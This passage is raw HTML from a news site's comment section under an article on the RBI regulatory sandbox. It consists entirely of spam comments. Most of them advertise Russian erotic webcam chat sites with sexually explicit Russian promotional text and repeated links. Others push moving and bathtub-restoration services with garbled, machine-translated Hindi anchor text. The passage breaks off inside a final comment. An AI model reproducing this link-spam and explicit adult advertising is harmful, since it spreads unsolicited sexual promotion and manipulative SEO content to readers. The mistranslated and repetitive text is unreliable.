  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10378">reply</a></li>
</ul></div>
<a id="comment-10385"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10385#comment-10385" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="runetkichat&#039;s picture" title="runetkichat&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10385#comment-10385" class="permalink" rel="bookmark">[img]https://i.ibb.co/5LD5g11</a></h3>
  
  <div class="submitted">
    <a href="/comment/10385#comment-10385" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-10T18:01:33-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://runetki-videochat.ru/middle-breasts.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">runetkichat (not verified)</a> on Fri, 2020-07-10 18:01</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/5LD5g11/5.jpg[/img]">https://i.ibb.co/5LD5g11/5.jpg[/img]</a> </p>
<p>Эротический видеочат рунетки, несомненно- это первый сайт знакомст и интимного общения с русскими девушками, в котором можно не только писать, но и видеть и показывать себя. Более того, в рунетках можно абсолютно свободно и легко влюбится. </p>
<p>Согласитесь, что нельзя подготовиться к встрече с таким чудесным явлением, как влюбленность. Как говорят, любовь нечаянно нагрянет, когда ее совсем не ждешь. Определяющим критерием виртуальной влюблённости является сходство партнёров. В роли избранницы мужчины выступает девушка или женщина, как правило, равная по образованию, уровню интеллекта, социальному положению, каким-то определенным чертам характера. </p>
<p>В режиме онлайн видеочата рунетки можно найти множество девушек, подобрать себе самую красивую, самую умную и самую интелектуальную. Видеочат рунетки сом предоставит возможность выбора партнёра для виртуального секса. </p>
<p>[url=<a rel="nofollow" href="https://runetki-videochat.ru/articles/webcam-champions.html]">https://runetki-videochat.ru/articles/webcam-champions.html]</a>лучший видеочат на русском[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10385">reply</a></li>
</ul></div>
<a id="comment-10396"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10396#comment-10396" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="MerillFoura&#039;s picture" title="MerillFoura&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10396#comment-10396" class="permalink" rel="bookmark">[url=https://bestgruzchik.ru/</a></h3>
  
  <div class="submitted">
    <a href="/comment/10396#comment-10396" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-11T03:07:31-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://bestgruzchik.ru" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">MerillFoura (not verified)</a> on Sat, 2020-07-11 03:07</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://bestgruzchik.ru/]">https://bestgruzchik.ru/]</a>услуги грузчиков москва[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10396">reply</a></li>
</ul></div>
<a id="comment-10399"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10399#comment-10399" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Jamesles&#039;s picture" title="Jamesles&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10399#comment-10399" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10399#comment-10399" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-11T05:09:32-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/pushkino-restavratsiya-vann" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Jamesles (not verified)</a> on Sat, 2020-07-11 05:09</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/pushkino-restavratsiya-vann]">https://megaremont.pro/pushkino-restavratsiya-vann]</a>हम पुटकिनो में स्नान की कोटिंग की मरम्मत[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10399">reply</a></li>
</ul></div>
<a id="comment-10401"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10401#comment-10401" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="runetkichat&#039;s picture" title="runetkichat&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10401#comment-10401" class="permalink" rel="bookmark">[img]https://i.ibb.co/YTrK9G2</a></h3>
  
  <div class="submitted">
    <a href="/comment/10401#comment-10401" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-11T08:24:19-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://runetki-videochat.ru/chat-with-blondes.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">runetkichat (not verified)</a> on Sat, 2020-07-11 08:24</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/YTrK9G2/3.jpg[/img]">https://i.ibb.co/YTrK9G2/3.jpg[/img]</a> </p>
<p>Эротический видеочат рунетки, несомненно- это первый сайт знакомст и интимного общения с русскими девушками, в котором можно не только писать, но и видеть и показывать себя. Более того, в рунетках можно абсолютно свободно и легко влюбится. </p>
<p>Согласитесь, что нельзя подготовиться к встрече с таким чудесным явлением, как влюбленность. Как говорят, любовь нечаянно нагрянет, когда ее совсем не ждешь. Определяющим критерием виртуальной влюблённости является сходство партнёров. В роли избранницы мужчины выступает девушка или женщина, как правило, равная по образованию, уровню интеллекта, социальному положению, каким-то определенным чертам характера. </p>
<p>В режиме онлайн видеочата рунетки можно найти множество девушек, подобрать себе самую красивую, самую умную и самую интелектуальную. Видеочат рунетки сом предоставит возможность выбора партнёра для виртуального секса. </p>
<p>[url=<a rel="nofollow" href="https://runetki-videochat.ru/young-girls.html]">https://runetki-videochat.ru/young-girls.html]</a>вход в секс чат с молодыми девушками[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10401">reply</a></li>
</ul></div>
<a id="comment-10553"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10553#comment-10553" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Eugenehauct&#039;s picture" title="Eugenehauct&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10553#comment-10553" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10553#comment-10553" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T02:38:57-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/khimki-restavratsiya-vann" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Eugenehauct (not verified)</a> on Mon, 2020-07-13 02:38</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/khimki-restavratsiya-vann]">https://megaremont.pro/khimki-restavratsiya-vann]</a>में एक्रिलिक स्नान के[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10553">reply</a></li>
</ul></div>
<a id="comment-10554"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10554#comment-10554" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Eugenebleve&#039;s picture" title="Eugenebleve&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10554#comment-10554" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10554#comment-10554" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T02:39:13-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/khimki-restavratsiya-vann" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Eugenebleve (not verified)</a> on Mon, 2020-07-13 02:39</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/khimki-restavratsiya-vann]Restoration">https://megaremont.pro/khimki-restavratsiya-vann]Restoration</a> of baths in Khimki prices[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10554">reply</a></li>
</ul></div>
<a id="comment-10562"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10562#comment-10562" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Eugeneguild&#039;s picture" title="Eugeneguild&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10562#comment-10562" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10562#comment-10562" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T03:10:32-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/khimki-restavratsiya-vann" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Eugeneguild (not verified)</a> on Mon, 2020-07-13 03:10</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/khimki-restavratsiya-vann]">https://megaremont.pro/khimki-restavratsiya-vann]</a>मास्को में स्नान की बहाली[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10562">reply</a></li>
</ul></div>
<a id="comment-10619"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10619#comment-10619" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="rufreechats&#039;s picture" title="rufreechats&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10619#comment-10619" class="permalink" rel="bookmark">[img]https://i.ibb.co/mht5qgc</a></h3>
  
  <div class="submitted">
    <a href="/comment/10619#comment-10619" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T17:47:33-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rufreechats.com/cams/AriannaTyler.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">rufreechats (not verified)</a> on Mon, 2020-07-13 17:47</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/mht5qgc/6.jpg[/img]">https://i.ibb.co/mht5qgc/6.jpg[/img]</a> </p>
<p>RuFreeChats.com — эротический вебчат нового поколения развратных и уверенных в себе молодых парней и сексапильных девушек. Тут самые топовые веб-кам модели ведут круглосуточные завораживающие эротические трансляции по вебкамерам. Никаких записей, все происходит в прямом эфире - тут и сейчас! </p>
<p>Благодаря скорому развитию современных технологий, русские видеочаты для взрослого населения также активно развиваются в сети. Потому их стало такое множество, что сложно выбрать среди них наиболее привлекательный для себя, лучший русский секс видеочат. В чем заключаются различия между различного рода эро видеочатами? </p>
<p>Если вас интересует вопрос что особенного в нашем эротическом видеочате 18+, тогда данная статья именно то, что вам нужно. Только тут вас ждут самые красивые и раскрепощенные девочки онлайн, которые умеют развлекать виртуальных зрителей. Ради токенов барышни готовы выполнить различные непристойные просьбы в прямом эфире. В данном эро чате вы также сможете увидеть, как развлекаются пары, мужчины, а также и трансы. Для любителей блондинок, брюнеток и рыжих также есть отдельные категории, а еще вас ждет очень интересный раздел новые модели. Начинающие веб актрисы классно отрываются перед объективами и делают практически все чтобы понравится публике. Благодаря удобной навигации вы сможете очень быстро и без особого труда выбрать онлайн веб девочку по душе. </p>
<p>Получив от зрителей секс чата щедрые чаевые, шалунишки обнажаются в прямом эфире и приступают ласкать прелести в режиме реального времени. Находясь в порно чате, проказницы не только активно шалят, но и задорно общаются с парнями и женщинами. </p>
<p>[url=<a rel="nofollow" href="https://rufreechats.com/cams/YoniPearl.html]">https://rufreechats.com/cams/YoniPearl.html]</a>секс чат с YoniPearl[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10619">reply</a></li>
</ul></div>
<a id="comment-10637"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10637#comment-10637" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="rufreechats&#039;s picture" title="rufreechats&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10637#comment-10637" class="permalink" rel="bookmark">[img]https://i.ibb.co/mht5qgc</a></h3>
  
  <div class="submitted">
    <a href="/comment/10637#comment-10637" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T20:10:36-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rufreechats.com/cams/Jickyme.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">rufreechats (not verified)</a> on Mon, 2020-07-13 20:10</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/mht5qgc/6.jpg[/img]">https://i.ibb.co/mht5qgc/6.jpg[/img]</a> </p>
<p>RuFreeChats.com — эротический вебчат нового поколения развратных и уверенных в себе молодых парней и сексапильных девушек. Тут самые топовые веб-кам модели ведут круглосуточные завораживающие эротические трансляции по вебкамерам. Никаких записей, все происходит в прямом эфире - тут и сейчас! </p>
<p>Благодаря скорому развитию современных технологий, русские видеочаты для взрослого населения также активно развиваются в сети. Потому их стало такое множество, что сложно выбрать среди них наиболее привлекательный для себя, лучший русский секс видеочат. В чем заключаются различия между различного рода эро видеочатами? </p>
<p>Если вас интересует вопрос что особенного в нашем эротическом видеочате 18+, тогда данная статья именно то, что вам нужно. Только тут вас ждут самые красивые и раскрепощенные девочки онлайн, которые умеют развлекать виртуальных зрителей. Ради токенов барышни готовы выполнить различные непристойные просьбы в прямом эфире. В данном эро чате вы также сможете увидеть, как развлекаются пары, мужчины, а также и трансы. Для любителей блондинок, брюнеток и рыжих также есть отдельные категории, а еще вас ждет очень интересный раздел новые модели. Начинающие веб актрисы классно отрываются перед объективами и делают практически все чтобы понравится публике. Благодаря удобной навигации вы сможете очень быстро и без особого труда выбрать онлайн веб девочку по душе. </p>
<p>Получив от зрителей секс чата щедрые чаевые, шалунишки обнажаются в прямом эфире и приступают ласкать прелести в режиме реального времени. Находясь в порно чате, проказницы не только активно шалят, но и задорно общаются с парнями и женщинами. </p>
<p>[url=<a rel="nofollow" href="https://rufreechats.com/cams/DevonRyders.html]">https://rufreechats.com/cams/DevonRyders.html]</a>анонимный видеочат порно с DevonRyders[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10637">reply</a></li>
</ul></div>
<a id="comment-10653"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10653#comment-10653" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="rufreechats&#039;s picture" title="rufreechats&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10653#comment-10653" class="permalink" rel="bookmark">[img]https://i.ibb.co/MSQpVFS</a></h3>
  
  <div class="submitted">
    <a href="/comment/10653#comment-10653" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T22:33:40-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rufreechats.com/cams/-JuliaSpace-.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">rufreechats (not verified)</a> on Mon, 2020-07-13 22:33</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/MSQpVFS/4.jpg[/img]">https://i.ibb.co/MSQpVFS/4.jpg[/img]</a> </p>
<p>RuFreeChats.com — эротический вебчат нового поколения развратных и уверенных в себе молодых парней и сексапильных девушек. Тут самые топовые веб-кам модели ведут круглосуточные завораживающие эротические трансляции по вебкамерам. Никаких записей, все происходит в прямом эфире - тут и сейчас! </p>
<p>Благодаря скорому развитию современных технологий, русские видеочаты для взрослого населения также активно развиваются в сети. Потому их стало такое множество, что сложно выбрать среди них наиболее привлекательный для себя, лучший русский секс видеочат. В чем заключаются различия между различного рода эро видеочатами? </p>
<p>Если вас интересует вопрос что особенного в нашем эротическом видеочате 18+, тогда данная статья именно то, что вам нужно. Только тут вас ждут самые красивые и раскрепощенные девочки онлайн, которые умеют развлекать виртуальных зрителей. Ради токенов барышни готовы выполнить различные непристойные просьбы в прямом эфире. В данном эро чате вы также сможете увидеть, как развлекаются пары, мужчины, а также и трансы. Для любителей блондинок, брюнеток и рыжих также есть отдельные категории, а еще вас ждет очень интересный раздел новые модели. Начинающие веб актрисы классно отрываются перед объективами и делают практически все чтобы понравится публике. Благодаря удобной навигации вы сможете очень быстро и без особого труда выбрать онлайн веб девочку по душе. </p>
<p>Получив от зрителей секс чата щедрые чаевые, шалунишки обнажаются в прямом эфире и приступают ласкать прелести в режиме реального времени. Находясь в порно чате, проказницы не только активно шалят, но и задорно общаются с парнями и женщинами. </p>
<p>[url=<a rel="nofollow" href="https://rufreechats.com/cams/VeronikaFox.html]VeronikaFox">https://rufreechats.com/cams/VeronikaFox.html]VeronikaFox</a> мастурбирует на вебку онлайн[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10653">reply</a></li>
</ul></div>
<a id="comment-10654"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10654#comment-10654" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="rufreechats&#039;s picture" title="rufreechats&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10654#comment-10654" class="permalink" rel="bookmark">[img]https://i.ibb.co/MSQpVFS</a></h3>
  
  <div class="submitted">
    <a href="/comment/10654#comment-10654" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T22:34:26-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rufreechats.com/cams/AfinaVI.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">rufreechats (not verified)</a> on Mon, 2020-07-13 22:34</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/MSQpVFS/4.jpg[/img]">https://i.ibb.co/MSQpVFS/4.jpg[/img]</a> </p>
<p>RuFreeChats.com — эротический вебчат нового поколения развратных и уверенных в себе молодых парней и сексапильных девушек. Тут самые топовые веб-кам модели ведут круглосуточные завораживающие эротические трансляции по вебкамерам. Никаких записей, все происходит в прямом эфире - тут и сейчас! </p>
<p>Благодаря скорому развитию современных технологий, русские видеочаты для взрослого населения также активно развиваются в сети. Потому их стало такое множество, что сложно выбрать среди них наиболее привлекательный для себя, лучший русский секс видеочат. В чем заключаются различия между различного рода эро видеочатами? </p>
<p>Если вас интересует вопрос что особенного в нашем эротическом видеочате 18+, тогда данная статья именно то, что вам нужно. Только тут вас ждут самые красивые и раскрепощенные девочки онлайн, которые умеют развлекать виртуальных зрителей. Ради токенов барышни готовы выполнить различные непристойные просьбы в прямом эфире. В данном эро чате вы также сможете увидеть, как развлекаются пары, мужчины, а также и трансы. Для любителей блондинок, брюнеток и рыжих также есть отдельные категории, а еще вас ждет очень интересный раздел новые модели. Начинающие веб актрисы классно отрываются перед объективами и делают практически все чтобы понравится публике. Благодаря удобной навигации вы сможете очень быстро и без особого труда выбрать онлайн веб девочку по душе. </p>
<p>Получив от зрителей секс чата щедрые чаевые, шалунишки обнажаются в прямом эфире и приступают ласкать прелести в режиме реального времени. Находясь в порно чате, проказницы не только активно шалят, но и задорно общаются с парнями и женщинами. </p>
<p>[url=<a rel="nofollow" href="https://rufreechats.com/cams/VeronikaFox.html]VeronikaFox">https://rufreechats.com/cams/VeronikaFox.html]VeronikaFox</a> мастурбирует на вебку онлайн[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10654">reply</a></li>
</ul></div>
<a id="comment-10655"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10655#comment-10655" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Eugenebleve&#039;s picture" title="Eugenebleve&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10655#comment-10655" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10655#comment-10655" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T22:53:56-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/khimki-restavratsiya-vann" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Eugenebleve (not verified)</a> on Mon, 2020-07-13 22:53</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/khimki-restavratsiya-vann]Update">https://megaremont.pro/khimki-restavratsiya-vann]Update</a> the bath cover in Khimki[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10655">reply</a></li>
</ul></div>
<a id="comment-10667"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10667#comment-10667" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="rufreechats&#039;s picture" title="rufreechats&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10667#comment-10667" class="permalink" rel="bookmark">[img]https://i.ibb.co/mht5qgc</a></h3>
  
  <div class="submitted">
    <a href="/comment/10667#comment-10667" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-14T01:07:13-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rufreechats.com/cams/Ve-lena.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">rufreechats (not verified)</a> on Tue, 2020-07-14 01:07</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/mht5qgc/6.jpg[/img]">https://i.ibb.co/mht5qgc/6.jpg[/img]</a> </p>
<p>RuFreeChats.com — эротический вебчат нового поколения развратных и уверенных в себе молодых парней и сексапильных девушек. Тут самые топовые веб-кам модели ведут круглосуточные завораживающие эротические трансляции по вебкамерам. Никаких записей, все происходит в прямом эфире - тут и сейчас! </p>
<p>Благодаря скорому развитию современных технологий, русские видеочаты для взрослого населения также активно развиваются в сети. Потому их стало такое множество, что сложно выбрать среди них наиболее привлекательный для себя, лучший русский секс видеочат. В чем заключаются различия между различного рода эро видеочатами? </p>
<p>Если вас интересует вопрос что особенного в нашем эротическом видеочате 18+, тогда данная статья именно то, что вам нужно. Только тут вас ждут самые красивые и раскрепощенные девочки онлайн, которые умеют развлекать виртуальных зрителей. Ради токенов барышни готовы выполнить различные непристойные просьбы в прямом эфире. В данном эро чате вы также сможете увидеть, как развлекаются пары, мужчины, а также и трансы. Для любителей блондинок, брюнеток и рыжих также есть отдельные категории, а еще вас ждет очень интересный раздел новые модели. Начинающие веб актрисы классно отрываются перед объективами и делают практически все чтобы понравится публике. Благодаря удобной навигации вы сможете очень быстро и без особого труда выбрать онлайн веб девочку по душе. </p>
<p>Получив от зрителей секс чата щедрые чаевые, шалунишки обнажаются в прямом эфире и приступают ласкать прелести в режиме реального времени. Находясь в порно чате, проказницы не только активно шалят, но и задорно общаются с парнями и женщинами. </p>
<p>[url=<a rel="nofollow" href="https://rufreechats.com/cams/Ana-Lingus.html]">https://rufreechats.com/cams/Ana-Lingus.html]</a>секс чат с Ana-Lingus[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10667">reply</a></li>
</ul></div>
<a id="comment-10678"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10678#comment-10678" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="rufreechats&#039;s picture" title="rufreechats&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10678#comment-10678" class="permalink" rel="bookmark">[img]https://i.ibb.co/MSQpVFS</a></h3>
  
  <div class="submitted">
    <a href="/comment/10678#comment-10678" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-14T03:43:51-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rufreechats.com/cams/z1na.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">rufreechats (not verified)</a> on Tue, 2020-07-14 03:43</span>  </div>

  <div class="content">
